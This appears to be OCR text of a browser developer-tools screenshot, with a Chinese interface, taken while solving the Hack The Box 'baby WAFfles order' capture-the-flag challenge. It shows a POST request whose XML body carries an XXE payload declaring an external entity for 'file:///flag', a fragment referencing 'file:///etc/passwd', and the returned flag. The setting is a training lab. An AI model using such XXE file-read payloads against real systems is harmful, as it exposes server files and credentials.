 Open WebUI
Hack The Box :: Hack The Box
xxe
HackTheBox-baby WAFfles or
不安全
http://94.237.57.18:35349/#
1
JMT
杂物
Cyber Security
面试急救
论文编写
雀魂麻将
Crowdin 在线本地化...
DFRWS 2023 Challe...
中国网络安全企业100...
Font Awesome
XINTRA
内网渗透代理之工具...
Hekeatsll - 博客园
流量隧道 | DongHua...
Discord
Your Ice Scream order has been submitted successfully.
Ice Scream
STEM "file:///etc/passwd">
Order
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
过滤 URL
所有
HTML
CSS
JS
XHR
字体
图像
媒体
WS
其他
禁用缓存
不节流
新请求
搜索
拦截
域名
文件
发...
传输
消息头
Cookie
请求
响应
耗时
栈跟踪
POST
http://94.237.57.18:35349/api/order
URL 参数
名称 值
消息头
Host 94.237.57.18:35349
Accept-Encoding gzip, deflate
Referer http://94.237.57.18:35349/
Content-Length 137
Origin http://94.237.57.18:35349
DNT 1
Connection keep-alive
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept */*
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type application/xml
Priority u=0
名称 值
消息体
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<order>
<food>&xxe;</food>
</order>
清除
发送
20 PO ... order ma... 276 字节
20 PO ... order ma... 276 字节
20 PO ... order Ne... 259 字节
20 PO ... order Ne... 259 字节
20 PO ... order Ne... 275 字节
20 PO ... order Ne... 227 字节
20 PO ... order Ne... 1.54 kB
20 PO ... order Ne... 285 字节
8 个请求
已传输 1.88 kB / 3.39 kB
完成
HTML
原始
1 Your HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!} order has been submitted successfully.